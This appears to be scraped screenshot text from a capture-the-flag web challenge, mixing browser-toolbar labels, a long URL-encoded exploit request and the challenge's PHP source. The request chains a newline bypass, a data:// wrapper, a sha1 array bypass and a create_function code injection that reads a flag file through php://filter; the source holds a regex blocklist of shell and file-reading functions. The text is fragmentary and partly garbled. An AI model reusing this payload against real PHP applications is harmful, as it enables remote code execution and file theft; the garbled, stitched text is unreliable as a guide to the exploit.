 http://cde2b48...61%31%66%6C//
cde2b480-c280-49ac-b259-cc482e6b8cad.node3.buuoj.cn/1nD3x.php?debu=aqua_is_cute%0A&file=data%3A%2F%2Ftext%2Fplain%2 Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://cde2b480-c280-49ac-b259-cc482e6b8cad.node3.buuoj.cn/1nD3x.php?%64%65%62%75=%61%71%75%61%5F%69%73%5F%63%75%74%65%0a&%66%69%6C%65=%64%61%74%61%3A%2F%2F%74%65%78%74%2F%70
%6C%61%69%6E%2C%64%65%62%75%5F%64%65%62%75%5F%61%71%75%61&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6C%61%67%5B%63%6F%64%65%5D=%63%72%65%61%74%65%5F%66%75%6E%63%74%69%6F
%6E&%66%6C%61%67%5B%61%72%67%5D=}%72%65%71%75%69%72%65%28%70%68%70%3A%2F%2F%66%69%6C%74%65%72%2F%72%65%61%64%3D%63%6F%6E%76%65%72%74%2E%62%61%73%65%36%34%2D%65%6E%63%6F%64
%65%2F%72%65%73%6F%75%72%63%65%3D%72%65%61%31%66%6C//
Enable Post data Enable Referrer
Post data
debu=1&file=1
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
}
if (file_get_contents($file) !== 'debu_debu_aqua')
die("Aqua is the cutest five-year-old child in the world! Isn't it ?<br>");
if ( sha1($shana) === sha1($passwd) && $shana != $passwd ){
extract($_GET["flag"]);
echo "Very good! you know my password. But what is flag?<br>";
} else{
die("fxck you! you don't know my password! And you don't know sha1! why you come here!");
}
if(preg_match('/^[a-z0-9]*$/isD', $code) ||
preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|\'|\=|
\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|
\^/i', $arg) ) {
die("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=");
} else {
include "flag.php";
$code('', $arg);
} ?>
This is a very simple challenge and if you solve it I will give you a flag. Good Luck!
Neeeeee! Good Job!
Very good! you know my password. But what is flag?
Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=